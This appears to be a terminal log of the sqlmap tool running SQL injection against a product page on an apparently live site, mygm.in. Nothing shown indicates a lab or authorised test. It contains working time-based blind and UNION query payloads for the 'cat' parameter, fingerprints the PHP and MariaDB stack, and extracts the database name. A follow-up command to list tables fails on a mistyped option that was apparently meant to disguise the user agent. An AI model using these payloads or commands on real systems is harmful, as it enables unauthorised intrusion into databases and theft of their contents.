 jada@jada: ~
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2723 FROM (SELECT(SLEEP(5)))AvKs)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x6854706a6d69505762656b7a474142437167686f6c5966484841784c6
f477a6d4155444156725079,0x716a786b71),NULL,NULL-- -
---
[16:27:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 7.3.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:27:34] [INFO] fetching current database
current database: 'goodmorning_db'
[16:27:35] [INFO] fetched data logged to text files under '/home/jada/.local/share/sqlmap/output/www.mygm.in'
[16:27:35] [WARNING] your sqlmap version is outdated
[*] ending @ 16:27:35 /2024-11-08/
jada@jada:~$ sqlmap -u "http://mygm.in/products.php?cat=1" -d goodmorning_db --tables --randon-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --randon-agent
[16:28:20] [WARNING] your sqlmap version is outdated